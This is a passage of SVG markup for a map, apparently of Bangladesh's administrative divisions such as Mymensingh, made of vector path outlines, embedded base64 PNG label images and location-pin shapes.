              l0.2,3.8l-1.8,3.5l-4.4,0.2l-2.7,2.7l-1.7-0.2l-1.5-1.5l-1.8-0.7l-0.5,1.8L95-98.5l-1.8-0.2l-2-0.8l-1.2-0.8l-3.2,1.1l-2,0.3
              l-0.6,0.1v2.8l2.5,0.5L87-94c0,0,1.5-0.7,1.8,0s2.4,1.3,2.4,1.3l0.8,2.2l0.2,2l0.4,2l0.7,7.2L87-82h-9h-9H51L49.4-95.6z"></path>
              <g class="st16">
                  <image style="overflow:visible;opacity:0.75;" width="82" height="39" xlink:href="[data-uri]
                    GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACOBJREFUeNrsmuuS2kgShSUkAQ00
                    fbE99m7svv977cw6PO02fQMkQFKtFHFy4tucggbG9vywicgQIClVefKepST5+flqn/SIc+lPmP74
                    BHc8CswBzg1+AvoHgDHaC2Yq6gHMRPb9R7ZSA67tqAG1tNQ8AmYPXtHRsKORjgUsNP0BQew/dUe7
                    jrYdbfR9B0D/D0wDsv9v3NG0o8uOZh1dOEBjceRrxOw0wi+cyCc9IuYd4uvvb0U9gGVHy45eOlqJ
                    R63zYR+YPXg3Hb0VXQngHA+Lxo0zwPR0MC4dySOmnBD5Hg4k3RRg9ha47uixo3vh1MLVA8Ekk0Jg
                    9gB+6OifHb2ThY7AyDM7xpLSiPIYl0345gD/WHwnn1g4ahHzPBmoVEYGPv0aqo6eO7rTf1uBWxK7
                    fM/iekAnHc0FZA/otf4buPhRHxB4n4vZgnPE5gKK2smtjH+D+32SzBHXC/3OIh7UYN07fTcKqFwK
                    UKbzvWt/EY8neanPIyE/ogTIJOylKJWgawRgAzRWmwZYh7fQArwtLu+k8UTfGx2DU4Qdx1LyVN9H
                    AnTgLL2WhVXiX+p7A2V5ngWevXQKar2MeQTEBmBZsC2dQDudW+i8gTqA1fDBjXOtgRZ8qWvGCiM5
                    LNOs4UVCm7JyhKKZhJ/Amy5kqRmUWMvKLSsn+r0UGaiF1hRg5QEx064voeg/ZXPTSgsNPkmYayWj
                    SwmdKn587uiTgvIW/HJYRgA4W1EDMN/o/AghZCMAe/4ftYZS19Fq5uI/Ek8CTTAbHDPEQXvOQrJu
                    de8NnmWgP+u6Pvk86L4NQkTwbk7BSzGYiMEbxMxUD78HmLUefiHhRliM8VurnKj0rLG+FwJmrntK
                    KOs3HdfiNVJibAFigsQzcEmodQV368LMTmta6JgJpByGs4VhfRGYZs31vjozwJW2EupFgr1IoErn
                    vckz/lldai6yBc9W1xv//p5bCbKRRVmmfJEQDzpXIOmMFCNniJVFJE424leh0Da5qXRbl+WIK61h
                    pPtWwIJuTmUlsQRkGrRKv0Jm3WnBO5i4LexWdI0YFnTvs65hUmkc3waJokYWTxAPexf8paP3qjJu
                    BegQrlzDODbwCLplKgWYRzw61905Miw2UErjK5h8T/nS7ulDW3ddhpr0vQS9lrUULtCb0JagKt0f
                    XM2XuKw6F69r8f+3gLwSwEPUgrb2oY4rAfUoUANKsUxruoHnvbg1sR+ngttY4Z8f0diHSIGbIOAP
                    tKgrEN0uuJbU7n1EohhEZgNTWd5U9FZNxAcBPEIYWQN8e1aQR9yr2H7GWm50HGu9N1J44+pUj8PB
                    ziw/YYa3bwAQIrWc9ayWWSd41g7ZP7iaMEXwn+N5ZpXvJHgu/hZXV7p35pKCWeZnJZkgXhnWdYHY
                    W7qx40lDnTw5/UPwrEPJ4W4T/J5K85fIxCtZSSVgc9fVEExzyTeyzGsJXyt2LWV5j7r/Bl1Rjpi/
                    xmBiiLoygcKHSJqDcwYN+RlAsh4tkeXXEmyEYUkv/D+0uEu44Uyglw5MuvmFc3dzzQEUuRSQC2R6
                    dmoBChqivCoAWKxPD98DTJZQtQB8QN3HHnmmpJTDnTJYgrVq+6Y9KQbUmeuq2khiGLg5gQ1tzMpN
                    UXOtrXCjtRJJsT0H1HPATBATK7SbtKqxrLKQi1YQODYuS10l0aAsSeWiQ6y5BlgjKSqFq2ZQ3ERr
                    sRGiJbQMZdsDYu/QKSV8j5hJV1+i5y4QOxuXqA6O/XHeCmUrlq3In6PtDJi7Wrc1R2+eQ7ENws8I
                    QD4p0/+u7mYtq23OcfVzLTNxpUOD3nfoBhFTzEEb1wiw+CWvCv1wI0HnmBNMAdY1Wr8Jkl3mZpwD
                    lFI2VrP+/yOelX9PMLk4DhYsU16iJnyv5GE9Pcf+a8S7NlIl2LBjqWdN0Byw0+K4bAzltW7iU6Lo
                    XsMqP+E5Fgaabx0zOdUuMOmZoVacSsgeyH9pqHwrIWtMaR5keT5psJW15PYZNetM/71Hx2UTram8
                    YSyLrFySfEDlscTwYqG11AhN7be2TJ9g5kouNiMc6r9bCfoB2x1BQN4rPlltOI5M6ls3InvA1Gjs
                    Zqw2zhuhXR1izVvMRT+K1wpDmhcdN+IzPNfFTwEz1p281YOvkAyuZJm36J0TLbh3qf9KqDtMaRg3
                    W5fNOb2yeLZFwd+6dU1cLcwR2ye0leb2G0yzRpH4fdLm3qmWmaNetDhWYdg7hbvZ1Ny6lF87+o8L
                    9gXiWIxqt0+duDibIHZzpJbj3goWfi8wSySiANnaV4Y8XwVMbjiNsNcyQy3ITagEbnovAH8V3cla
                    LNhvIHSh49ZtC7QOQO4oMoYPodjKjRHXKLcqt2+VOQCpxNhawqlg+rKH88Uh2jcK2WLhz4pVv6P8
                    uFPg32HwWiIhNG5fZhvZP9o65WZQsMXLS2RxzmO3kR3PFGGhQWhZuWH1xk/WT7VMi10VCugLuAcX
                    aDFuhaz9WXQnYJ8QKxOAfo8+fIWNtM2e0ilFLZq5QUWruB2U5KiYes840W/Z2LaMdWELJKq92T4/
                    ov/ewMqmYj7GJJvbp1Z2WIu2wHCW+yZmVQZcIV7mnvf6f+W2B7jbmeiZGULMQKBd6/uTU8w+IIIb
                    nnzBxmENGUr/ftEpYDIbWrZbuC0JDglKt0W81P2ls4wUVrzQf89wK5sGrdziPaA7DIbtBYY1NufW
                    2FFc7wHCb3G/YJd0hIn9Mwr/aHbPXxmz7WA9lpmn7s2LysWlTeS/2pUdKYAIunYMvnxRYHfgFRxa
                    U8B++0RgUjGHgKByVuiSuClYvhY301cKdItHF2jdhujL/WsytXsNpYnUbolLHjmqgNQJVh/xvtHA
                    vWZzgQTZOOVuD7SK5JW77RS/BxStOV97DdsL7F87afe8ZNXu2Tfxzx24NtXvkIaIix9qcz0Q7bFA
                    uDUNIm/ChUjsPgnMQwL7N8xi+0JJ8vpbcYfeTzp22JC613JOBuLAmkJkTckpbn6MwMmBh5za26ZH
                    buQdw+MsII5YUzhHiFOv/Ssvu36rT/p3rPF/AgwAgF7g0VhFtnAAAAAASUVORK5CYII=" transform="matrix(0.8974 0 0 0.8974 40.9551 -36.25)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M50.5-29.7v17.2c2.3,0,4.5-0.6,6.8-1.7c2.8-1.3,4.1-3,4.1-5c0-2.3-1-3.4-3.1-3.4c-0.7,0-1.7,0.4-3.3,1.3
              L53.6-24c1.5-1.2,3.3-1.7,5.4-1.7c1.7,0,3,0.6,4.2,1.7c1.1,1.1,1.7,2.5,1.7,4.1c0,3.4-1.7,6.2-5.1,8.1c-2.9,1.7-6.1,2.5-9.8,2.5
              c-0.7,0-1.6,0-2.7-0.1v-20.3h-2.2v-2.8h21.7v2.8H50.5z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M71.7-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H71.7z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M88.7-29.7v0.9c2.1,0,4,0.7,5.8,1.8c2.1,1.4,3.2,3.1,3.2,5.2c0,1.7-0.7,3.1-2,4.2c-1.2,1-2.7,1.5-4.4,1.5
              c-0.1,0-0.2,0-0.3,0c-0.1,0-0.2,0-0.6-0.1v-3.1c0.7,0.1,1.2,0.1,1.6,0.1c1.8,0,2.7-0.8,2.7-2.6c0-2-1.8-3.3-6-3.8v16.4h-2.9
              c-1.3-2.5-2.8-4.5-4.5-6c-2.1-1.9-4.2-2.9-6.6-2.9l-0.9-3.5c1.7-1.2,5.5-3.6,11.6-7.1v-0.9H73v-2.8h26.5v2.8H88.7z M85.5-25.3
              c-1,0.4-2.1,1.1-3.3,2.1c0,0-1,0.9-3.1,2.6c1.2,0.7,2.4,1.8,3.4,3c0.5,0.6,1.5,1.7,3,3.4V-25.3z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M104.3-29.7v20.3h-3.1v-20.3h-3.3v-2.8h9.5v2.8H104.3z"></path>
                      </g>
                  </g>
              </g>
              <g>
                  <g class="st18">

                      <image style="overflow:visible;" width="99" height="85" xlink:href="[data-uri]
                        GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAwJJREFUeNrsmmtz0lAQhqEEKBSs
                        WCra1lv//w9Tx3opt3BJ4sn47nTNQMEP6oE+z8w7J00ghH2zu+eE1moAAAAAAAAAAAAAAAAAAAAA
                        AAAAAAAAAPtSP+LvUWDGv7/2emVfscWQAjP+rgknldEHvlTutmsbxqhIDtAIC35D129quMwoTVgH
                        ZVKu0Y5FmS3JgWWDN6EddBrU1djScTNiGbTQWGql/WtnUFSGJAeWDYmCXhrQCzoPeh7UD+roeKbg
                        z6S52y6VyqSVXhuNIcmBGFFmQ1MB78mAYdClNAg60/fJFfAy8JOgcdB90I+g79JYx5fKlCgMSSI3
                        wspSW9lQZsJF0CjoddCVtgcyycxYKNhTBb404C7oc9Anjd9kVi0WQ5LIjbDe0FPARzLgJuha20OZ
                        1JVxhUrQQiVqoqz4EvRCGdTU+f2MK8OM3Ub0FfAyE95Kb/T3pYw4cw3cAruSUhky0Lna+ozMNXZr
                        6PX/aUgSuRHPZESZBe+DPsiMK5Wrc/WRlrLCyPX+tcaWzlnXvpnrJRMZtqZn7DbiRibcyhArTX1N
                        aRO36LOyk7u73e70hkzpKJO6+pzmhkXjkzaj2qz7uvMtI25lyLX291y5ySsLu7WT7x0z9Y6xy4SC
                        dcb26as16wtlwDtXmkYqS229b7nBAFvo2WIvdUbYNPdr0EeNUxmWM7V9wMpTR2uIl8qCskS9UvM9
                        VdAsuCt35/vAV2VTXNO9prV3mvLOZWT+1M3wWdFSLT9XTxjKGDNhomBmjwTfAj/bcizdYNDCTWsL
                        ytSvzGhWnjXZow2r8bnLhHRH4Od6TbVsrTYoiqyIrWf4GdFS5aRQOcm1b74lI7YF3j8Y9E9wq+Jx
                        SAUrP2NdV6rSVV1R+4DvG/ii0qQ3/cZBZlRWzFPtS938P3MzpT8J/K6gR/cDUwy/9J3Ufn883pTq
                        bjWdHVvgYzXD9wwvH8ijC3ysZvjrqNce/0+Powl8zGbscz1HFXgAAAAAAAAAAAAAAAAAAAAAAAAA
                        AAAAADgafgowAC4wT/jUaBZlAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 38 -86)">
                      </image>
                  </g>
                  <g>
                      <path class="st17" d="M74.8-70.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
          c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
          c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
          C74.3-70.3,74.5-70.3,74.8-70.3z M79.9-60c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
          C77.4-54.4,80-56.9,79.9-60z"></path>
                      <path class="st19" d="M83.9-63.4c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
          l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
          c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C84.7-57.8,84.9-60.6,83.9-63.4z"></path>
                  </g>
              </g>
          </a>
      </g>
      
        
      <g id="mymensingh">
          <a href="" xlink:href="">
              <path class="st3" d="M6.5-112l2-3l0.5-2.8l2.5-1.8l2.2-5.2L16-128h2.2l3.2,1l4.5-2.5l2.5-2l2.5-1.8l3.5-0.5l1.8,0.5l-2.8,3.2
                  c0,0,0,0.5,0.8,1.5s5.2,3.5,5.2,3.5l0.8,5.5l-2.2,5.2l0.2,2.8c0,0,1.8,2.8,2,3.2s2,3.2,2,3.2s2,2,2.2,2.8s4,2.8,4.8,2.8
                  s1.8,0.8,1.8,0.8l-0.8,1.2l-1,2.2l0.8,1.5l-1.8,4.2v1.5l0.8,4l2,2.5l0.8,2l1.5,1.2l1.5,1.2h3.8l2.8-1.2l3.2,1.2c0,0,0.8,0.2,2.2-0.5
                  s4.5-4,4.5-4l1.5-0.8h2L79-82l2,1.5c0,0,3,0.5,4,0.5s4.2,1,4.2,1l2.8,0.8l1.5-0.5c0,0-0.2-2.2-0.2-3S93-85.5,93-85.5v-1.8
                  c0,0-0.8-0.5-0.8-1.2s-0.5-4-0.5-4l-3-1.5H87l-0.2-1.5L84.2-96v-2.8H86l2-1c0,0,1.2-0.5,2-0.5s0.8,0.8,2,1.2s2,0.5,3,0.5
                  s3.2-1.2,3.2-1.2l0.5-1.8l2.5,1.2c0,0,0.5,1.2,1.5,1s1.8-0.8,2.2-1.5s1.5-1,2.5-1s3.2-0.2,3.2-0.2s1.8-2.5,1.8-3.5s0.5-3-0.2-3.8
                  s1.2-1,1.2-1s2-2.5,2.8-2.5s2.5,0.5,3.8,0.5s3.8-2.2,3.8-2.2l2,0.5l3.2-0.5l2-0.5l1.5,0.2l2.5-0.2l1.5-0.5l2.5,0.5l4.2-1.8l1.8-1.2
                  h2.8h2.5l2.2-0.5l2.2-3.5l-0.2-2.2l1.2-1.5l-2.2-1.5l-1.8-1.2l-1-1h-1.5l-2,0.8l-0.8-1.8v-2.2l1-2l1-3.2v-2.5l-0.2-1.8l-2.5,0.2
                  l-0.5,1.8l-1.2,1l-1-1.2l-0.2-3.8l-2.5-3l-2-2l-2.5-1.5h-4.5l-4.5-2l-2.2-2.5v-2.5l0.5-3.2l-0.8-1l-1-1.8l1-0.8l1-2l-1-1.2l-1.5-2
                  v-1.2h2l1-1l0.5-2.2l-1.8-2.2l0.5-2.5l-3.5-0.2l-2.2,1.5h-3.5l-2.8-2l-2.2-0.8l-3.5,0.8l-2.5,1l-3,0.8c0,0-3,0.8-3.8,0.2
                  s-2-1.5-2-1.5h-1.5h-2.2l-2.5,0.2l-9.8-0.2l-2.5,1.8l-3.8,1l-2.8,0.2l-3.2-1.8H64l-2.5-2.2l-3.5-0.5l-3.5-0.5l-2.8-0.2l-2.8-1
                  l-2.8-1.2c0,0-1-0.8-1.8-0.8s-3-0.2-3-0.2h-2.8l-1-0.2l-2.8-1.2l-2.5-2l-2.8-1.2c0,0-1.2,0.2-2,0.2s-0.8,0-0.8,0l-3.8-1.8
                  c0,0-2-1-2.8-1s-3-0.8-3-0.8l-3.8-2.2l-0.8-6.5l-2.8-6.5l1.8-3.8l3-8.5l1.2-3l1-8.2l0.2-7.5l0.5-5.5l-1-3c0,0-0.1-2.9-0.8-3.5
                  s-3.5-1.2-4-2s-1-3.5-1-3.5l1.2-1.5l0.8-2.8v-2.2l0.5-3.2l0.8-3.5l-1.5-5l0.5-1.8c0,0,3-1,3-1.5s2.5-3.8,2.5-3.8h-2.2l-1.5,0.8
                  l-1.5,1c0,0-1.4,0.7-1.8,1s-1.5,1.8-1.5,1.8L10-276c0,0,0.6,1.4,1.2,1.2s-1.5,3.2-1.5,3.2l-0.2,0.2l-1.3,1.1L6-268.5
                  c0,0,0.5,2,1.5,1.5s3.8-4,3.8-4l0.8-1.8l0.5,2.8c0,0-0.2,1.2-0.5,2s-1,2-1,2l-3.5,0.5c0,0-1.6-0.2-1.5,0.2s0.2,1.8,0.2,1.8l1.5,0.5
                  c0,0,1.2-0.5,1.2,1.2s0.2,3.2,0.2,3.2l-1.5,2L6-255.8L4.8-255v3c0,0-1.7-1.1-1.2,0.2s-0.3,0.7,0.4,1.4s0.8,0.8,1.8,0.4
                  s1.5-2.2,1.5-2.2v-2.8l1.8-0.5l1.2-0.5l-1,2.2v2.8l2.2,1.5l-1.2,1.8l-2,1.8L7-245.8l-0.2,2v2c0,0-1.5,0.5-1.5,1.2s0,0.8,0,0.8
                  s-0.2,1.8-1,2.2S3-235.8,3-235.8l-1.2,1.2l-0.2,1.2l0.5,2l0.8,2l1,1.2L2-224.2l-0.5,4L1-217l-1,4.2l-2.8,5v2l2.8,2.5l-2,2.5
                  l-0.2,1.2l3.2,1.8l1,3l0.5,3l0.5,3.2l-2.5-1.2v-4.5l-3.5-2.5l-0.5,2c0,0,0,2,0.8,2.8s3,3.2,3,3.2l1.8,1.5l1.2,1.5L4-184l-1.8,3.8
                  l-2,3l-1.8,2.5l-1.5,6v3.2c0,0-2,2-3,1.8s-3.5,0-3.5,0l-1,1.5l2.5,3c0,0-0.2,3.2-0.5,5.2s-0.5,4-0.5,4l0.2,4l4.8-3.8l0.8,3.8
                  l-0.8,4.8l3,6.5c0,0,2,3.8,3,4.2s4.2,3.2,4.2,3.2L8-124v3l-1.5,1c0,0,0,1,0,2.2S6.5-112,6.5-112z"></path>

              <g>
                  <g>
                      <path class="st17" d="M47.8-190c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
        c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
        c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1C47.4-190,47.6-190,47.8-190z
        M52-181.6c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5C50-177,52-179.1,52-181.6z"></path>
                      <path class="st19" d="M55.2-184.4c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
        l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
        c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C55.9-179.8,56.1-182.1,55.2-184.4z"></path>
                  </g>
              </g>
              <g class="st16">

                  <image style="overflow:visible;opacity:0.75;" width="115" height="35" xlink:href="[data-uri]
                    GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADCFJREFUeNrsm/lTG8kVxzW6L24Q
                    YFgHfOJjd5NNKqnKL/nvU5tKKht7116vARswlwQCSSB0z6RV9XnerycDNvbacZWZqleDpOnu1+/7
                    7h682NV12csLfQ4+Z+aurovllIDiADmAgs8F4CtA3y6fIXhJRylHOUcjjrIAeeqo6agn4BrAwRWg
                    nx+QaUd5R2PQtKNrjiYcdR3tO6o4OoMagNx21P9/AHsFaLRMhhZZBMAFR7/jPsvdAN1zdODoxNGx
                    o21HrwC5wTND6/U/FbBXgP7vNQRz1NGSo4eO7jm65aiEuy3icvtY49AyO4A6BPSFo1VHm46qjo4c
                    tSJi7Ue5Elf4vXEN3WwGK/yzo785+qOjZVxuAIAWOzt8l8FqhxY852gG4DOAqS74o2vj1fUmoEVc
                    7DdY6Ayg7GB1B3y2+JgE7GuAOe9oCoCHll53VANU/1MC+qW7X49MdtLRDdzsJBb51NEjR88clQHU
                    wEkB6HVHdxytYKmjuOi0yPZjyTgIA+rhfpNoqfeFAloAjCXuCQD80dG/sNAGiU4gVp3Fcg/4/Q7P
                    WMLU57m4hDmLqZ7Utpe9fOZ5nVEnZcIirqLwhbpiA/S2o6+wOp942UJG45QxwTmxt0uGm+WZOnOk
                    sdg8FJPYmpZ4G78kmG3WqPN3YMCl8f+/ZzP5c6w0+A0y5Q+ZI3iHbD14TzBNDsMYeBN32ScWrqDs
                    7Qu6QuayC4y1cuUYA0ki4xLjKmTAReLvOOO9d5BBwPzDLPoXR8/htWcWmmahPzj6jsnD2mKmPQhl
                    yeqmfXEjUdpmc9hzcRkfC7kxL0Ij+6H038YnZLw9478DiLq+zZkDvCJzLcjfCn6YnziApOCnhcst
                    EpNHMJZZxu5Qx+aIv9P8fZH7VRc7nH8LYPdIvHrJEDimLfMhbRmQHBwTE3o8XxA37bFIB/eRDblu
                    naPFHJbumxvrMq+N9URR2jDdYA0PAUwgLBOi8ui/pWTLobwF+DsRhQxE8cxlmmuMwUNN1soyl/Fy
                    yvxp5h4nySow5wLxucv+R2UvmVj0IYDVuzXGRWa5Zr7Dh3a5T4umJWCowe/ruIoEGvctzBigh3xO
                    M4eB2pM5bJ1x3Nkivx8xbkJieQLBnqHxa7grH6/yAEEneGaN4r4h3sSLcJEZFPc+6w/HbrCHRX5r
                    yn5nqEdL8GV7fYmQh3u5CyBJsaYi8XhElDaNjNPI4oA4GEd2WfYThAyii9xW4XVD1h9olttl0meY
                    fx8mCjCa4bsG/vpnJnhIXJhDaIfMMYKA5iV1j4libCAoSzJGsMB1BDHF+iaMHOs3yTQfs4llxs4h
                    jGFM+cnRP9hPINllIEL2WfcuexxFUD9LIpPH2h/D1wxrPgQMc3sV1mrCR08stMZ6Ezxf4bsJPGEG
                    vqqMmRavoKFDPWUbJXgEsLvw3LekyI6B6gTYLAKfAJAVQM6xqVHAOkTwp0zmyRwd/PtdivRZxlt/
                    dBQlOhIXesK6u+LiZqkHl9j8JACbcDLifvrwVaafWgOUAp7CZ50Gwrfs0jLEJns6gmf7bhifnjDH
                    GYL9GkUqoVRWc44zr7nHpoATQ0Eq/D0tltwH0DT3HmONt6QYxijrxNhjTTpWry00YOAOwnkBs6bB
                    MwC8SI21Ksxq49nmWAfYXTLn74gZBTSzgqU3xWo6gPEYzR8jmUgApHVibsHfsVhemDI8v4RS5lin
                    Dtg7gGPx2ReX1pXEzSyiKoqbk8x3HqVoAfg4v3cEKJvHxnncU1J2NDCOpISubWRkinsTGmVvM6Ko
                    fhSgAyZqhLTBMi/rotwGJB/G0pJEDCTWNRhbQgl8sYoxrKcTUVdZkjHJs3mJxdY0/xpeLSuNS9Za
                    5JlrxPfrzOGjzVso5DYKlgtlleEjL19yjE3GPkDZLBz0pOzRjLsnlj6GApTkuQoeoCwNfx+lqtKh
                    esrzTfY/L4cE6XDyFG4gpFjwW+geArFCOYWl/Qmt8WE0Kd0Qc83juKNrLB4PxbCos8IETE8Rqx6I
                    S7NjrRKAxgF/WrLCFGPzWNAKipEQN2jHYS8R9sxbinqNXy3WbMk+unzns8+iKHcHT1IWC82K+32F
                    kuxJzD6VfOEIL5cAyGP2ax0n77xernWLxrCmv2KFJfHVDUnbb6LdbdygpebWoJhEaCvcZ6SsqBKr
                    TiJOIKweHmaef2FsJvbrAXKeZxYRzClr5UUhLeG4gVK1GdtnvzmUZAp+Js9ppHhSW1rGnuFZA+UU
                    gW8A6DI8a63aYc9J9mz7eYX1PQG4JKEqhUz2mD+NRY7Ib4PzjuOSIWHOAMJ9ShIfF/WSv+dJVMb4
                    3RMhdwTQKSlHRgXwE+bbYJPpkPBy0ktdRGkqUk5M8vsEwM8i3CzAWV/VXHqTeLvJ+KJ0a8bYr9Wg
                    8Qgw8zyzIN7IFDQObz+Qcab5bkYUJM38edYoY2WWZwx522fNAvtMSMael7LqHvuNYVwnEqsjLTQl
                    iU8JwRyyyCMY2ue3JTY2EXJXJtBJ0fxwg6JDbElJ4W2WYMX7LPcum3/CJgzI66yv3RVPgLA4dkas
                    /AkBZMWCb0MpGRsOP9O4/j5jsoSBOQS5TRL3GCW+B88Wl9N4iXlkcQCIVvrtoYjWXLHDcwttczLe
                    egMHKMOW1p/vch7qiSvOSWmzB7Ad6XGqi7GCewfgrNY0C1yUzoonBXZCCuqCpPQJ6Ty1yJ73cUcm
                    3KwkIr5sMoNVTfG3lVOb0sQ47zAiCe/3maMMv0so3jFNjFVkkg6dwsQk7hfYZxYZbkl5Y9a5SFVx
                    Q/Zjss9IFWAnP2vMNYg6PrOMzNxBFa2xPmQezdtCw15K2v+AjVsXpIwGraPVywjdOiDz0tfsidur
                    ysl+Q0D/Cj6bAPmI9eusmcCig9AJxBl7uC218zDefQ9vbay9hDcJzjnwzmMt0/LZFOMZ99OQYINQ
                    3VuV7H6F79tyxGZvE06yTkEa+nGePWDfTwHz4CKXq92iXyQ7HGPDRQRqWdgan/M8l5MN7ONOYgj6
                    HvNdg9kRcS/moi3I19j8KEDPSaeqKXXiBl4gKb3YhDQr2rinO9Jx0sTImhnPSfCyEYD0UIwyY+1V
                    zjo8/gdAD6XcCJ+G1FCefTknHedtCFvrKYbRlGzYGhWjIUu20JiX+veNBClch9YB69/S60xJQlOF
                    yQOENi9u12rQGrGlKV2RcYTWlTNBy9ws9W9JrWfNgWU2GJNOTo37gVjgHM+dIpQtlK+JhWekQXDC
                    99aZ2maeFsD0pRSp4uJ25XWTgbjbdYDKSGPCmgyn0grt4JabgDnB3WL1Jp7x7xiUdemuY1DWvL8p
                    hxIjzL2tHiIZKqjbPPA9giuJhrRItY2xPp/XxOfviLtrIoAui09Lql+FAdPCASBUmNOAW4B5T6x/
                    Q9ytHRZMSJZoHZYtnp+Hvx6fN+VUZZ8QkgOkI+bel6b3D9LVCkQW1uHpSklWZlwRXnbYj5Vq5iK/
                    QckfimsfxuJ/SkxdoCt2SxLAScm8Lffos+ezKED70o+tMNgyRit2q/LCk4G/wzMGeCd05lmQWvRQ
                    ujVNUZgywi0DcEX6sF7o+K3Jd/sIvAZoFRRsV7LyoiRY4fFlXKe9+PVC3Ji52ucSJ33J1tXV9djX
                    Y8mmKyiPNeSboWbECqDekvp8i3k8xlpGbBn5dbzhrKy5q5gkI87c7JirJb3FWKjfOZCY+wQgrT46
                    lGzP2mb2ukVBukp7MN2VVz0q0nA4izgT9aXXGgecVdZMiJvXOaqh882o8WVJCnuSQJnQ6toAD909
                    5ovipQ4vtuaulCV9XKjVw5OSAGnLsI7nOGKNZTm9SYQwikzXDYRe7Pz/tLJ7Xd63iYUAj0kW9yPf
                    TzF2CyV4LrWUCjuQ/qh3zvoBStBBUN47zHHeeD31sHeBEiKL/gWH5ZZ/RPHSl4N2y1FWUfwdWpj3
                    5Z2klHhDq9ktFr9i7A05pltHGV+/GvOhb/d5FwjMajBrSpsWWsNiDZfYCvV1g/dYPyZWeJk5PvRd
                    psvy4kldPYa1PUA2m/JmYTv0mo0BXoj9+r5vIFWB9X+Dj/26ZlzO+TLSGWqHmtxf2hUXZV8A0FPA
                    PIxoUCiwSfGs/fB7Vp/i/VttqyUiTl2+1MuT9qf1epso++ASXiV4H5fzW28kiF1deggQlxzEvxLL
                    1fX6+q8AAwAexfCEjBB1ggAAAABJRU5ErkJggg==" transform="matrix(1.0957 0 0 1.0957 -3 -165.3478)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M15.8-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
          c-0.7,0.5-1,1-1,1.6c0,1,1.1,2,2.1,2c0.4,0,1-0.2,2.2-0.7l0.8,2.3c-1.2,0.7-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
          c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.5,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
          c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-2h-1.7v-2.1h19.5v2.1H15.8z M13.3-152.8H4.6
          c2.6,1.6,4,3.6,4.1,5.8c1.4,0.5,2.9,1.8,4.7,3.7V-152.8z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M33.1-152.8v15.8h-2.3c-2.6-2.1-6.5-3.7-12.1-5l-0.7-2.6l6.7-2.9c-0.6-0.8-1.5-1.6-2.8-2.2
          c-1.2-0.6-2.5-0.9-3.9-1v-2.2h-1.7v-2.1H35v2.1H33.1z M30.7-152.8h-9c1.2,0.7,2.1,1.3,2.8,1.7c1.4,0.9,2.4,1.8,2.9,2.8v2.5
          l-4.6,2.1c3.2,1.3,5.8,2.5,7.9,3.8V-152.8z M26.5-134.5c-1.3-0.6-2.4-1-3.7-1.3l0.4-2.2c1.5,0.2,2.8,0.8,4.3,1.7L26.5-134.5z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M50.9-152.8v15.8h-2.4v-1.7c0-1.2-0.9-2.6-2.9-4.1c-1.8-1.4-3.4-2.1-4.7-2.1c-0.8,0-1.4,0.2-2,0.6
